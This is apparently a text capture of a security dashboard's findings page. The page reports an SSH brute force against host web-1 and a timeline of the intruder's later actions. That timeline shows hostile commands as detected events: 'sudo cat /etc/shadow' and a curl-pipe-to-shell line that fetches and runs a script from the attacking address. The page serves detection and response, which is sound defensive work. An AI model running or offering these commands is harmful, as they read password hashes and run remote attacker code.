 Visionary v1.5.1
API
API overview
Performance
Requests
Traces
Errors
Queries
Dependencies
CPU profiles
APPS
Frontend
SYSTEM
System
Containers
Databases
Metrics
RELIABILITY
Uptime 1
Alerts 1
Incidents
CI
Light theme
Collapse
Sign out
LU Local user
Admin
Visionary / Security
Overview Posture Findings Hosts
Findings
Every finding, one row each, from the API
All sources Any status
First seen Severity Kind
27 Nov, 09:22:58.736 Info
27 Nov, 09:22:58.736 Warning
27 Nov, 08:22:58.736 Warning Port
27 Nov, 08:52:58.736 Warning
27 Nov, 08:52:58.736 Critical
27 Nov, 07:53:58.736 Info sudo
27 Nov, 07:52:58.736 Info SSH
27 Nov, 09:16:58.736 Critical
27 Nov, 09:15:58.736 Info sudo
27 Nov, 09:14:58.736 Info sudo
27 Nov, 09:12:58.736 Info SSH
27 Nov, 09:03:58.736 Critical SSH
27 Nov, 09:02:58.736 Info SSH
Response
What the detectors skip, and where they get
Not flagged
Every kind IP, CIDR or
Why (optional) Add
Critical SSH brute force
120 failed SSH logins on web-1 from 91.92.240.15
Open Acknowledged Resolved False positive
Add a note: what you checked, what you did
Block IP Ignore this IP Don't flag this again
Investigate Everything from this IP Requests from this IP
Details
Kind SSH brute force
Many failed SSH logins on a host from one address.
Source Host agent
First seen 27 Nov 2026, 09:03:58 AM
Occurrences 120
Host web-1
IP 91.92.240.15
Everything around it
Requests, security and host events, sudo after an SSH login from this address, logs and audit entries between 27 Nov, 08:57:58.736 and 27
Nov, 09:14:58.736.
Everything 5 Host and security events 5
Time What happened Where and who
27 Nov, 09:15:58.736 sudo curl -s http://91.92.240.15/x.sh | sh web-1 deploy
sudo by deploy after signing in over SSH from this address
27 Nov, 09:14:58.736 sudo cat /etc/shadow web-1 deploy
sudo by deploy after signing in over SSH from this address
27 Nov, 09:12:58.736 SSH login password web-1 deploy 91.92.240.15
27 Nov, 09:03:58.736 Critical SSH brute force × 120 web-1 91.92.240.15
27 Nov, 09:02:58.736 SSH failed logins × 120 web-1 root 91.92.240.15